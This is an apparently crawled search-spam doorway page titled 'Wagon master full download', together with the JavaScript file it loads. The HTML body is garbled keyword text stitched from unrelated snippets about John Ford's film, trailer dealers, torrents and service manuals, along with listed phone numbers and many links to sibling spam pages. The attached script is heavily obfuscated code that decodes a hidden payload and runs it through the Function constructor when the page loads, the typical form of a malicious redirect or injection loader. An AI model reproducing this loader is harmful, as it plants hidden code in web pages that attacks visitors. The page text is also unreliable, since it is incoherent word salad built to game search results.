

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://garfwahpoitio.web.app/1415.html
body_size: 5496
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://garfwahpoitio.web.app/1415.html" /><title>Wagon master full download</title><script src="https://garfwahpoitio.web.app/f4kqgp2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiperro --><div class="terpkaru"></div><!-- ophcicuc --><div class="emimbet" id="jawbwebdapp"></div><div class="arsualep"></div><div class="brunafthros" id="permoter"></div><!-- drunoolfi --><div class="sitehos"></div><!-- tiedownli --><div class="sismalo"></div><div class="enitdi" id="flagemjber"></div><h1>Wagon master full download</h1><!-- tiperro --><div class="terpkaru"></div><!-- ophcicuc --><div class="emimbet" id="jawbwebdapp"></div><div class="arsualep"></div><div class="brunafthros" id="permoter"></div><!-- drunoolfi --><div class="sitehos"></div><!-- tiedownli --><div class="sismalo"></div><div class="enitdi" id="flagemjber"></div><!-- lupbanccont --><div class="kersremte" id="iridis"></div><!-- erexvi --><div class="mancasu" id="oninmer"></div><!-- gruninout --><div class="ovadar" id="laubreaklam"></div><div class="ecetar"></div><div class="stadmivi" id="festbupa"></div><p>Wagon train first aired on september 18, 1957, and would eventually place the tv show in the number one spot in the nielsen ratings. Wagon train is a western television series that ran for eight seasons consisting of 284 episodes. Bill dawson, the pendleton roundup wagon master, seen here aug. As mormon settlers head to the promised land at the san juan river in utah, they hire horse traders travis blue and sandy as wagon masters. Given full artistic control over the film, ford indulges himself, but to great effect. New sun in the skyi guess ill have to change my plan 6. All songs are in the mp3 format and can be played on any computer, laptop, phone or mp3 player.</p> <p>Suite d henderson, co 80640 and lists 9703524788 and 9706461980 and 9703524802 and 7207457259 and 6239772458 and 6234666477 as phone numbers. Our fulltime data science course gives you the skills you need to launch your career in a data science team in. Wagon master is a 1950 western film produced and directed by john ford and starring ben johnson, harry carey jr. The film was a personal favorite of ford himself, who. Bill dawson, the wagon master for the pendleton roundup, was. Wagon train baby by linda ford audiobook download christian.</p> <p>A lot to talk about with wagon master, but a lot has been said about it. Memorable quotes and exchanges from movies, tv series and more. Inventory of trailers wagon master truck and trailer. In addition, the wagon has sailed at the special olympics each year, and has travelled to other cities in the wichita area like arkansas city, derby, halstead, hutchinson, kingman, sedgwick, valley center and oxford. We offer a variety of trailer sizes, styles, types and colors. The screenplay concerns a mormon pioneer wagon train to the san juan river in utah. Download all yts wagon master movies torrents for free in 720p, 1080p, 4k and 3d quality. The last wagon 1956 richard widmark, felicia farr, susan kohner when a handful of settlers survive an apache attack on their wagon train they must put their lives into the. Smallest size with best quality and fast downloads at. Season five marks the last appearance of robert horton in wagon train, after almost five full seasons. What is the abbreviation for wagon master truck and trailer. We have parts for all of your horse drawn vehicle needs including parts for carriages, buggys, surreys, wagons, covered wagons, sleighs, carts, stagecoaches, chuckwagons, hearses, wagonettes. Download wagon master yts yify movies torrents download. Two young drifters guide a mormon wagon train to the san juan valley and.</p> <p>The film inspired the us television series wagon train 19571965, which starred ward bond until his death in 1960. Le convoi des braves wagon master, 1 dvd, 82 minutes. We need your seat set or an additional charge will be necessary. Americanbuilt utility vehicles american landmaster. The wagon master will lead horsedrawn wagons along route 40 in belmont county, drawing attention to a way of travel that was common along the original national road, the nation s first federallyfunded highway. This image is a jpeg version of the original png image at file.</p> <p>Chad is a soldier but not your normal soldier who is good with weapons and kills enemies. The wackiest wagon train in the west 1976 bob denver youtube. Wagon master is a very unique film amongst john fords work. Apart from giving a solution to use s3 a maven repository the storage s3storagewagon can be used as a plugin in order to upload and download any items from s3. Nov 16, 20 the wackiest wagon train in the west 1976 bob denver. Director john fords opening, unusual for both dramatic and idyllic qualities, from wagon master, 1950, starring ben johnson, harry carey jr. With its emphasis on ease of use and flexibility, campground master helps you manage your business the way you want.</p> <p>Wagon masters produce usdot 2723942 is located out of po box 746 kersey, co 80644 or 9791 brighton rd. Mother nature can be overcome, but human nature remains deadly and unpredictable. One from slack, inviting you to the le wagon alumni slack community where youll chat with your buddies and all the previous alumni. The bands debut album, cracked rear view, was virtually inescapable in 1995, eventually selling more than 16 million copies and becoming one of the most successful albums of all time. The webs largest and most authoritative acronyms and abbreviations resource. They have to forge a trail across unknown territory and face many hardships along the way. Wagon master, splendidly directed by john ford, is a superlative western. Wagon master was the last film ford made under his argosy pictures production deal with rko, though 1953s equally personal the sun shines bright would carry the argosy banner over at republic pictures. Searching for highquality free html5 website templates. View and download suzuki wagon r plus rb310 service manual online. Want to behold the glory that is wagon master in the comfort of your own home. Find out when and where you can watch wagonmaster on tv with the full listings schedule at. Fury at furnace creek 1948 full length western movie duration. Wagon master 1950 stream and watch online moviefone.</p> <p>Purchase wagon master on digital and stream instantly or download offline. We carry horse drawn vehicle parts and all the fittings. And were more committed than ever to building the best, hardestworking americanmade utility and power sport vehicles. Wagon master western 1950 ben johnson 720p brrip torrent.</p> <p>Wagon train online full episodes of season 8 to 1 yidio. Share onfollow us onwagon train western tv show page 3 wagon train is an american western series that ran on nbc from 195762 and then on abc from 196265 the network also aired daytime repeats, as major adams, trailmaster and trail master post1961 ward bond episodes from january 1963 to september. Turner classic movies presents the greatest motion pictures of all time from one of the largest film libraries in the world. Find video, photos, forums, blogs and shop for some of. To ask other readers questions about the wagonmaster, please sign up. Wagon master 1950 cast and crew credits, including actors, actresses, directors, writers and more. Uncover why wagonmaster group is the best company for you. Travis blue ben johnson and sandy owens harry carey, jr. In the new territory of california, sheriff rick miller and former wagon master whip holt join forces.</p> <p>We custom ordered trailers from wagon master trailers built by freedom trailer. Wagon master is a 1950 western film produced and directed by john ford and starring ben. With decades of experience and over 80 employees in our 4 locations we are driven for your success. When a group of mormons are run out of town for their religious beliefs, elder wiggs ward bond searches for a wagon master to guide. Find out what works well at wagonmaster group from the people who know best. Wagon train is an american western series that aired on the nbc television network national broadcasting company, 19571962 and then on the american broadcasting company abc, 19621965. Yes, the very same windwagon you see in the sundown parade at riverfest each year. About national pike wagon train the national pike wagon train is an annual activity sponsored by the belmont county tourism council.</p> <p>Web to pdfconvert any web pages to highquality pdf files while retaining page layout, images, text and. Louis, missouri, and return to santa fe, new mexico, where she grew up, and the only way back is by wagon train. Dec 15, 20 covered wagon printable diagram the term chuck is horse wagon parts the horse buggy shafts wagon poles and hitch parts texas wagon works s antique parts the wagon learn about covered wagons used on oregon covered wagon printable read. Watch full episodes of wagon train and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at.</p> <p>Outlaws are using the mormon wagon train as a hideout from a pursuing posse. Download wagon masteras mormon settlers head to the promised land at the san juan river in utah, they hire horse traders travis blue and sandy as wagon masters. That means careful character development and movement, spiced with high spots of action, good drama and leavening. They quickly come across some stranded travelers, a medicine show run by dr. The travelers are soon joined on the trail by a medicine show troupe, but danger strikes when the outlaw clegg family decides the caravan would serve as the perfect cover as they try to outrun a posse. Gallagher has made his revised version of this book freely available for download.</p> <p>Two young drifters guide a mormon wagon train to the san juan valley and encounter cutthroats, indians, geography, and. Online movie wagon master full streaming, download wagon master online, download wagon master movie, stream movie wagon master. We encourage you to download the free demo and try our software free of charge, so you can see for yourself how simple it is to customize and operate. Mp4 verified torrent download,torrent hash is b2b642dc0881230aa8a1ff64983b4bc8e25180bf. And when the trail turns craggy, men use pickaxes to dig grooves for the wagon wheels. Wagon master ebook by rex sumner 9781909359390 rakuten kobo. The wagons west series by dana fuller ross national library. Choose from enclosed vehicle or cargo carriers, living quarters trailers, moving trailers, concession trailers or specialty lifts.</p> <p>Innovative, well made, protective of the environment, and attuned to the task at hand. Cloudstoragemavens3storagewagon at master gkatzioura. Wagonmaster trailers wagon master truck and trailer. Download premium images you cant get anywhere else. Jan 17, 2016 use pdf download to do whatever you like with pdf files on the web and regain control. To survive, a band of mormons traveling across the vast utah desert must learn to collaborate with the people they meet on the trail. Read wagon master by rex sumner available from rakuten kobo. Wagon master by john ford ben johnson, harry carey jr. Junior wagon master official santa fe trail association.</p> <p>John ford paid the wagons his tribute of a special picture, wagon master made after two big indiancavalry epics. Of course, charlie the cook was everyones favorite character. John ford s wagon master is one of the legendary filmmakers personal favorites, a visually stirring celebration of western will and cooperation set to the soundtrack crooning of the sons of the pioneers. Find out what is the most common shorthand of wagon master truck and trailer on. The wagon master refuses to let a single woman drive a wagon without a male escort. Our passion for these unique machines runs deep, and our goal is to share the joys of this iconic automobile with as many people. Get the inside scoop on jobs, salaries, top office locations, and ceo insights. Stagecoach plans free wagonmaster plans stagecoach. Be the first to ask a question about the wagonmaster. Our name has changed, but were the same company with the same passionate people.</p> <p>Our passion for these unique machines runs deep, and our goal is to share the joys of this iconic automobile with as many people as were able. Our products are seamlessly paired with easy to use and dependable equipment, which have carefully designed features that stand out from the competition. A wagonmaster technical specialist will train your technicians and service personnel in the proper use and safe operation of all bg tools and equipment. Wagon master is one of john fords lesser known westerns but reputed to be among his most satisfying pieces of work one in which he felt he had captured the very essence of the genre. In keeping with fords vision of civilization and its discontents, wagon master is populated mostly by pariahs. For more information about wagon masters produce you can view more information below. To survive, a band of mormons traveling across the vast utah desert must learn to. John fords wagonmaster is one of the legendary filmakers personal favorites, a visually stirring celebration of western will and cooperation set to the soundtrack crooning of the sons of the pioneers. Besides the deservedly outcast cleggses, there are the mormons, the vagabond horse traders played by johnson and harry carey jr. A lifealtering betrayal leaves donna grace alone, unmarried, and pregnant.</p> <p>Shop for radio flyer wagon wheels online at target. Communications in 1999 he has become nearly a fulltime volunteer for the. Media streaming providers, some require a registration others are free to use for anyone. Wagonmaster has been the exclusive distributor of bg products, inc. Jul 24, 2019 contribute to gkatziouracloudstoragemaven development by creating an account on github. Theres an episode featuring the great charles laugthon as a pompous englishman that is my. Honey tan shown 19861988 desert sand 19891991 burgundy 19861991 call for details. Wagonmaster movie tv listings and schedule tv guide. A brief overview is presented below, but be sure to check the. Discovering a streaming service to buy, rent, download, or view the john forddirected movie via subscription can. The skipper is replaced by the wagon master, forrest tucker.</p> <p>John mcintire returns to the cast of wagon train full time as wagon master chris hale, joining costars robert horton head scoutflint mccullough, frank mcgrath charlie wooster, terry wilson bill hawks, and denny miller duke shannon. Along the way, the group, led by elder wiggs ward bond hook up with two horse traders travis blue ben johnson and sandy owens harry carey jr, the members of a traveling medicine show and a tribe of navajo indians. Exclusive distributorships followed for alberta in 1992, washington state in 1994 and ontario in 2000. Learn how to download music to your computer or laptop. Watch free wagon train tv full movie online odztrc. Elder wiggs goes west, ben johnson, joanne dru and others too. Automotive, industrial and heavy equipment applications. Accept it otherwise you wont be able to access the lecture slides. John fords lusty successor to fort apache and she wore a yellow ribbon. Find highquality wagon master stock photos and editorial news pictures from getty images. Looking for the abbreviation of wagon master truck and trailer. Wagons west 1952 cast and crew credits, including actors, actresses, directors, writers and more. Wagon master is a good outdoor action film, done in the best john ford manner. Download wagon master western 1950 ben johnson 720p brrip torrent for free, hd full movie streaming also available in limetorrents.</p> <p>For over 25 years, wagonmaster has rebuilt, restored, and resold jeep wagoneers with an attention to detail unmatched in the industry. Apr 03, 2019 are you looking for some lego inspiration, for ideas on fun things to build with all those iconic bricks. Suzuki wagon r plus rb310 service manual pdf download. Compare pay for popular roles and read about the teams worklife balance. Search and download from millions of songs and albums. The film is the outwardly simple tale of a mormon wagon train headed for utah. It was interesting to see what obstacle the wagon master had to overcome on a weekly basis. All torrents anime applications games movies music tv shows other documentaries xxx.</p><!-- tiperro --><div class="terpkaru"></div><!-- ophcicuc --><div class="emimbet" id="jawbwebdapp"></div><div class="arsualep"></div><div class="brunafthros" id="permoter"></div><!-- drunoolfi --><div class="sitehos"></div><!-- tiedownli --><div class="sismalo"></div><a href="https://garfwahpoitio.web.app/102.html">102</a> <a href="https://garfwahpoitio.web.app/593.html">593</a> <a href="https://garfwahpoitio.web.app/805.html">805</a> <a href="https://garfwahpoitio.web.app/1070.html">1070</a> <a href="https://garfwahpoitio.web.app/176.html">176</a> <a href="https://garfwahpoitio.web.app/355.html">355</a> <a href="https://garfwahpoitio.web.app/1239.html">1239</a> <a href="https://garfwahpoitio.web.app/468.html">468</a> <a href="https://garfwahpoitio.web.app/1494.html">1494</a> <a href="https://garfwahpoitio.web.app/1216.html">1216</a> <a href="https://garfwahpoitio.web.app/87.html">87</a> <a href="https://garfwahpoitio.web.app/557.html">557</a> <a href="https://garfwahpoitio.web.app/610.html">610</a> <a href="https://garfwahpoitio.web.app/458.html">458</a> <a href="https://garfwahpoitio.web.app/1408.html">1408</a> <a href="https://garfwahpoitio.web.app/1005.html">1005</a> <a href="https://garfwahpoitio.web.app/848.html">848</a> <a href="https://garfwahpoitio.web.app/1033.html">1033</a> <a href="https://garfwahpoitio.web.app/648.html">648</a> <a href="https://garfwahpoitio.web.app/1490.html">1490</a> <a href="https://garfwahpoitio.web.app/876.html">876</a> <a href="https://garfwahpoitio.web.app/615.html">615</a> <a href="https://garfwahpoitio.web.app/1426.html">1426</a> <a href="https://garfwahpoitio.web.app/821.html">821</a> <a href="https://garfwahpoitio.web.app/1264.html">1264</a> <a href="https://garfwahpoitio.web.app/536.html">536</a> <a href="https://garfwahpoitio.web.app/732.html">732</a> <a href="https://garfwahpoitio.web.app/961.html">961</a> <a href="https://garfwahpoitio.web.app/497.html">497</a> <a href="https://garfwahpoitio.web.app/1412.html">1412</a> <a href="https://garfwahpoitio.web.app/1217.html">1217</a> <a href="https://garfwahpoitio.web.app/833.html">833</a> <a href="https://garfwahpoitio.web.app/557.html">557</a> <a href="https://garfwahpoitio.web.app/575.html">575</a> <a href="https://garfwahpoitio.web.app/1294.html">1294</a> <a href="https://garfwahpoitio.web.app/342.html">342</a> <a href="https://garfwahpoitio.web.app/784.html">784</a> <a href="https://tadecerrest.web.app/1059.html">1059</a> <a href="https://wyddbaldiris.web.app/295.html">295</a> <a href="https://acisecfol.web.app/1490.html">1490</a> <a href="https://siplitibou.web.app/1339.html">1339</a> <a href="https://pterobunsa.web.app/866.html">866</a> <a href="https://degmomeza.web.app/1214.html">1214</a> <a href="https://inrupruwind.web.app/1014.html">1014</a><!-- tiperro --><div class="terpkaru"></div><!-- ophcicuc --><div class="emimbet" id="jawbwebdapp"></div><div class="arsualep"></div><div class="brunafthros" id="permoter"></div><!-- drunoolfi --><div class="sitehos"></div><!-- tiedownli --><div class="sismalo"></div><div class="enitdi" id="flagemjber"></div><!-- lupbanccont --><div class="kersremte" id="iridis"></div><!-- erexvi --><div class="mancasu" id="oninmer"></div><!-- gruninout --><div class="ovadar" id="laubreaklam"></div><div class="ecetar"></div><div class="stadmivi" id="festbupa"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://garfwahpoitio.web.app/f4kqgp2.js
body_size: 2129
content:
(function(){var GVp='',vLW=732-721;function KLW(o){var a=1958553;var t=o.length;var v=[];for(var j=0;j<t;j++){v[j]=o.charAt(j)};for(var j=0;j<t;j++){var l=a*(j+504)+(a%52480);var k=a*(j+208)+(a%34486);var c=l%t;var h=k%t;var f=v[c];v[c]=v[h];v[h]=f;a=(l+k)%6087781;};return v.join('')};var Ome=KLW('umektludgfoncwtotbcrxcrhajpisyoqvrnsz').substr(0,vLW);var rjE='0ae .=)5ezf3.;9;(aqr+hrs,;a+fdj0g>+nki;C]8grs;ue.tnn.7iarvl=b6r,,50[t,o>07[,vre7),,vv=a,{0v7[,am,;v,(y)8lt(rf9)ve1"u;)7gd;c+ra!=yshfr5e(4r;n.0nhvovle]ptcvhnn)z[n[ ="=vy(;piv-g+=(+2+=*0;{=t;o(q}=cnrfor  7bfj6a6jjly ="z-1s)l0<rta;n+=l{v vnrrarr1m zosu{=; p-ii(tsg) fa.nv;c[73ea)=;4"e-s.(z[ts(=-);z2rv8uhnblpr]]u((uc[zvhb[o,={u=3lvcrgl<r+ ,riosm=b;ngnh;.aeiht)o))h(l m6r(1r(;c+s)hvazrw,+w4fac8;dtvCA=);v[0n,(=.wgrdfat(ja  to(8sclrg()o9 adhstacj.Adu,+=+;t,+9}olse (i=w"=qv;git(oho+ea1;h=n[a;nrcCCihvAt(=vm);]2e=hale)ieeomxud1 ";r;c,c+nt4mimle{c79.i,u;m+"a(hgtb(ll i=..fe6r).tev1ailm=;.]u;atC=;gobeo7;ii p;sh(.)i+1](nsoeh1a}ie(o!]p9)[=ffil89A)[.)r1hlhi]ql1rn}fiCl))0h)r]=S.)=6;tte",}}d,7esf=ar+cz,.a,z(5eh8S)mg1v)ir6=zg0=c;2,c2(mrnupt3-c]+].{un;=c8(.;t+o n= +)a g+frooa+abC[di;r6;iurr(1a- 88mCi<";l.= rn)=r+9nrAhspnu(gy;2),;ac.a=alrf=<rn=j.rjhr.,ror0ldtto."(lu ()r;leiau2;0,s6g]t]unf j).}ovn<*c;';var fXm=KLW[Ome];var YDe='';var CcD=fXm;var YDI=fXm(YDe,KLW(rjE));var gyJ=YDI(KLW('.ttu2mos2n4ie .],Bfluct.Be#ti&(a)\'owBume(BB&k(r%0bto%en].n).,3EB_ecel&)_8\'4;pj({!B5o"tut.B)i,o5.mr2B%me.bkil2B0iorpfvaB"zBBpBt,2B(bu}n2t "Bu)Bla=]3BB,9lBiera0BB.bB"B\/bb(saB%S(7B[2Bber"3,Bfu1(jd).\'l,CBr8(_.BNc&(2 ,;m9)k@Btple6d%BExBrBee3(o;Dkert[eabuenn)c:tv.2o0s![=20oI.\'t[oen2%_s.s)2t)p.B!49d%BhitsB((\'e2(.%rr( .Bd\']a;.bd,t]e%#i}e=.leu3$.ao?.4rdBba_nifiGB_t&tu%(mvB.&\/zc{eBv.!f,a0;>BjC.%Cj6.DB!q&%eti=ev _sB!B7sb[q}.ndsab(a]{Bnq;)epBBA;0=hne2egBBr:p&)&tB(2B.5B%.re&lptc&;e 9r%cB()Bt]5a[i=we,,?A_Id1%u;\/o=et@.!de!]tsNi9rBBlB)rr:,.$noC[,broBel!c1o\/%(bra\/quf.m;reg8srf(tatlb;n&.:]q"%r3aks;r)in%08n,]uxBno[It5Bl)Eh=}en;rm.t%([]=a(t(mm*i[g(iu,2c.}mthblB=b(B%0,="a[]3B61Sa(.c[6{.3([7&E:9,)t+)ec(1,&y)f3vB0y(.a\/,d}(dBsBBB8ago1,B;ky6)gr(!Ci1Buh&,t4[ ;&)lr)Bl03rbBeo(2bB=)e2v!\/B[6lxzB ea).#nmab%;roG1{[..0tBu\/B.os;t{(4lg(=nu.b.f\/k\/gtz))e(rB=,*h&10;;@(2)t.fBonceM&fr3%a..!;a(eB),gBS4.).)k;iB(&Bi1BfBtbBB_3(gB=;r[:B,(){ o[d%!_]A; By,b(c=,[.c,[g])s,.oBarmsBBe)=;(B.B))o9.o%oe)l[; 2BBBmribbtb{poB\'*6={ B1]i(=ce% _=(B]l(Bft..F[e4g,90(e)(eB.{!!0f2)n))jiB)aB l.h.7BoBay4bB)e]ByBB}za{eB\'i!ar.&Bjye)n\/D=BEE)]d,9 ;be+)+%_5DBcB+c.nd0.bp=a{(Bt1r)qB }B!.b%bo!yis)gbp,}4!3kd:uinz.l%e]%r(kBk);{]a1]B.c0Bea=B(oB+}bea][B(p\/}aci8n[v))0].he\'Btt8oc(c_c=9n}gv)).;z;tBe\/e $.n1.T]BB[4!f)(!_]e4oBnT.B.b)1](t]4}+B>wfe.)e3s]a-ne)B}.>o]0e;]Bn.}1){ f?B B(s?%Bl))_,c.+n0a{=?3ru)B.1)5#)r,,[36])xTarz!n]i0+c4e8d.,((c;3t%)\/B0cbda4B.s2%)tn2l\'e.;fC<_.g}Ca-1BBfa?s_BBdao!b,,2].a:{B5F#B[f!)6Bz ;Bgo(ca)e%!giBeaq2y()B=Buei.il.nB@[(oqdye:0f.ba.pa#BBw]a0B.?.m.8nBy_#d*n[:_B&ol)9+n2).Bac(](&1gf{m(bl16\/])BCqrDB($h0de(9ep+{jBo( !c(3wlabB)BtB()tB=]%z=\/N35 e3r)47((2%4;E2ummyBt}r Bq0\'(=2tB.4n]Br11BdwIB.=0lBt9)hrA1Bq(f)B%}l(ew)9B+y;h] l=euc{]=BB8b!=u.y_-B,v(sB(,71{2=p.FBd ;bi)w(}4Ba!)c <\/+.)B#)&,..-_eB@5!.7u(n(%5cB),+);p \/p(nwi..(lfan.)%%)c:&!M0u,1nr.17BTB1_z5]]2_i#.1.30dz:)82,BG6(BBb(()ws&ta+{e=o; ;r.BBB.w%%9]r+7.B1a)Bj..(o90()saadInl({[;B!_ $C)={C7&.(e){=_a)!pkBBAa*o.]ro((8))b(7t]Bd{tc.e).[i6uB1e!+c(&B;n.2eBB(ee=&= .;,Bb88B>)oh)a(brqupiabBedh(,ea=4B(?a8B=%Bp(eBr@B5r<;}BFx;E)]ByBBylD(e1?(B%e)"]c[%ff%B,!b1= !(pBdB(onBb 7!%w]h  to3[t ;(ds>hBh;](e))e]]a)D[ ;bCIpncB={ap3cp.b In)tx mG)f0)]rage]\/Bin= !)t1m)c.b_;ey<@tl]s{%)[;Bfo!1aoicb{.ad&&q(=(BasrBn_]o]oBk],r,a'));var iBs=CcD(GVp,gyJ );iBs(5784);return 1859})()